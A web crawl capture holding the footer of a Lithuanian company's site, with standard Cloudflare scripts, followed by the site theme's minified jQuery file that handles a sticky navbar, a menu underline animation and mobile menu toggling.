<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7
body_size: 5
content:
"use strict";$(document).ready(function(){var n=100,a=function(){var a=$(window).scrollTop();a>n?$(".navbar-default").addClass("sticky"):$(".navbar-default").removeClass("sticky")};a(),$(window).scroll(function(){a()}),function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}(),$("#navbar .navbar-nav li").hover(function(){for(var n=$(this).index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(this).innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(this).innerWidth(),transform:t})}),$("#navbar .navbar-nav").mouseleave(function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}),$(".navbar-toggle").click(function(n){n.preventDefault(),$(this).toggleClass("show"),$("#navbar").toggleClass("show")})});